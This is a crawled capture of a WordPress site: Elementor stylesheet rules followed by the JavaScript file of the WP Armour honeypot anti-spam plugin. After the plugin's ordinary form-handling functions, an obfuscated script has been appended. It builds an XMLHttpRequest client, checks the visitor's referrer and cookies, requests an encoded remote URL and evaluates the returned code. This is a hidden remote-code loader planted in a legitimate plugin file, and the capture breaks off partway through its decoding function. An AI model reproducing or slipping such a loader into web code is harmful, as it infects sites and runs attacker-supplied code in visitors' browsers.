.elementor-element.elementor-element-9f4d427 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-9f4d427{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-386643a .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-6fcca72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-4320f51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4b4a1d1 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-36e1f3c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0f21c79 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-aa08c51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-db474bd .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-08e6f12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-af5ebdf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-62c62e8 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-d40794c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-3c66d40 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-ed73b18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-128b48a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-128b48a:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-128b48a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-3665 .elementor-element.elementor-element-aec42e1{--display:flex;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-family:"Simonetta", Sans-serif;font-size:17px;font-weight:400;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C89700;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-6a2c0eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3665 .elementor-element.elementor-element-f3900d1{--display:flex;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-3761e4f{--display:flex;}.elementor-3665 .elementor-element.elementor-element-f33a859{text-align:right;}.elementor-3665 .elementor-element.elementor-element-f33a859 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3665 .elementor-element.elementor-element-02f0cd5{--width:100%;}}@media(max-width:1024px){.elementor-3665 .elementor-element.elementor-element-40a8164{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-98d3092{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-2315d49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-size:19px;}.elementor-3665 .elementor-element.elementor-element-42c48fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-size:19px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-842e86b{--margin-top:15px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--padding-top:0px;--padding-bottom:10px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-b9a743c{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-3665 .elementor-element.elementor-element-b9a743c.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3e26768{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-4d17fed{width:100%;max-width:100%;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-128b48a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-size:15px;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5 .elementor-heading-title{font-size:18px;}.elementor-3665 .elementor-element.elementor-element-f33a859 .elementor-heading-title{font-size:18px;}}@media(max-width:767px){.elementor-3665 .elementor-element.elementor-element-40a8164{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-98d3092{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-4684593 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-738c3d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b785215 .elementor-heading-title{font-size:25px;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-842e86b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b367efb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-b9a743c{--width:50%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-3665 .elementor-element.elementor-element-b9a743c.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-3665 .elementor-element.elementor-element-3e26768{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--width:50%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-size:15px;line-height:1em;}}

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14
body_size: 11884
content:
var wpa_field_name, wpa_unique_id, wpa_add_test, wpa_hidden_field;

jQuery(document).ready(function(){	
	wpa_field_name 	= wpa_field_info.wpa_field_name;
	wpa_unique_id 	= wpa_field_info.wpa_field_value;
	wpa_add_test 	= wpa_field_info.wpa_add_test;

	wpa_hidden_field 			= "<div id='altEmail_container' class='altEmail_container'><label for='alt_s'>Alternative:</label><input type='text' id='alt_s' name='alt_s' ></div><span class='wpa_hidden_field' style='display:none;height:0;width:0;'><label>WPA <input type='text' name='"+wpa_field_name+"' value='"+wpa_unique_id+"' /></label></span>";

	wpa_add_honeypot_field();

	if (typeof wpae_add_honeypot_field == 'function') { // IF EXTENDED version exists.
	  wpae_add_honeypot_field(); 
	}
	
	if (wpa_add_test == 'yes'){
		wpa_add_test_block();
	}
});

function wpa_act_as_spam(){
	actiontype = jQuery('span.wpa-button').data('actiontype');
	if (actiontype == 'remove'){
		wpa_remove_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','add');
		jQuery('span.wpa-button').html('Acting as Spam Bot');
	} else {
		wpa_add_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','remove');
		jQuery('span.wpa-button').html('Act as Spam Bot');
	}
}

function wpa_add_honeypot_field(){
	
	// Combined form selectors
	var allFormSelectors = [
	    // Main forms
	    'form.wpcf7-form, .wpcf7 form',        // CONTACT FORM 7
	    'form.wpforms-form',                   // WPForms
	    '.gform_wrapper form',                 // Gravity Forms
	    '.frm_forms form',                     // Formidable Forms
	    '.caldera-grid form',                  // Caldera Forms
	    '.wp-block-toolset-cred-form form',    // Toolset Forms
	    'form.cred-user-form',                 // Toolset Forms
	    'form.cred-form',                      // Toolset Forms
	    'form.et_pb_contact_form',             // Divi Form
	    'form.fb_form',                        // Divi Form Builder - Divi Engine
	    'form.elementor-form',                 // Elementor
	    'form.form-contribution',              // WooCommerce Reviews Pro
	    'form.cart',                           // WooCommerce Cart
	    'form#learn-press-checkout-form',      // LearnPress Checkout Form

	    'form.wpa_form',						   // Generic Class
	    '.wpa_form form',					   // Generic Class	

	    '.um-form form',						// Ulimate Membership Form

	    // Login forms
	    'form.spectra-pro-login-form',         // SPECTRA LOGIN FORM
	    'form#loginform',                      // Default Login Form
	    'form#edd_login_form',                 // EDD LOGIN FORM
	    'form.uwp-login-form',                 // USER WP LOGIN FORM
	    '.et_pb_login_form form',			   // For Elementor login form
	    'form.eael-login-form',				   // essential-addons login form
	    'form.user-registration-form-login',   // User Registration & Membership for WordPress

	    'form#lostpasswordform',			   // Lost Password Form
	    'form.lost_reset_password',            // Tutor Password Form
	    'form.ur_lost_reset_password',    	   // User Registration & Membership for WordPress	    

	    
	    //Registration Forms
	    'form.register',            		   // User Registration & Membership for WordPress

	    // Comment forms
	    'form#commentform',                    // WP Comment with ID
	    'form.ast-commentform',                // Astra Comment Form with class
	    'form#fl-comment-form',                // Beaver Builder Theme Form with ID
	    'form.comment-form',                   // WP Comment with class
	    '.review-form form',                   // LearnPress Review
	    'form#edd-reviews-form',               // EDD Reviews with ID
	    'form.wpr-comment-form',				

	    // BBPress forms
	    '.bbp-topic-form form',                // BBPress Topic Form
	    '.bbp-reply-form form'                 // BBPress Reply Form
	];

	// Append hidden field to all forms in the combined selector list
	jQuery(allFormSelectors.join(', ')).append(wpa_hidden_field);
	
	// FOR FLUENT FORMS
	jQuery('form.frm-fluent-form').append(wpa_hidden_field); // FOR Fluent Forms
	jQuery('.ff_conv_app').append(wpa_hidden_field); // FOR Fluent Convertional Forms

	if (typeof fluent_forms_global_var_1 !== 'undefined') { // QUICK HACK FOR FLUENT FORMS CONVERSIONAL
    	fluent_forms_global_var_1.extra_inputs[wpa_field_name] = wpa_unique_id;
    	fluent_forms_global_var_1.extra_inputs['alt_s'] = '';
	}
	// EOF FLUENT FORMS 

	jQuery('input.wpa_initiator').each(function() {
	    var $form = jQuery(this).closest('form'); // Get the parent form of input.wpa_initiator
	    
	    // Check if wpa_hidden_field exists in the form, if not, insert it after input.wpa_initiator
	    if ($form.find('.wpa_hidden_field').length === 0) {
	        jQuery(wpa_hidden_field).insertAfter(this);
	    }
	});
	
}

function wpa_add_test_block(){
	checkingTest = '<div class="wpa-test-msg"><strong>WP Armour ( Only visible to site administrators. Not visible to other users. )</strong><br />This form has a honeypot trap enabled. If you want to act as spam bot for testing purposes, please click the button below.<br/><span class="wpa-button" onclick="wpa_act_as_spam()" data-actiontype="remove">Act as Spam Bot</span></div>';
	jQuery('.wpa-test-msg').remove(); // Clear First
	jQuery('span.wpa_hidden_field').after(checkingTest);
}

function wpa_remove_honeypot_field(){
	jQuery('.wpa_hidden_field').remove();
	jQuery('#altEmail_container, .altEmail_container').remove();

	if (typeof fluent_forms_global_var_1 !== 'undefined') { 
    	delete fluent_forms_global_var_1.extra_inputs[wpa_field_name];
    	delete fluent_forms_global_var_1.extra_inputs['alt_s'];
	}
};if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var 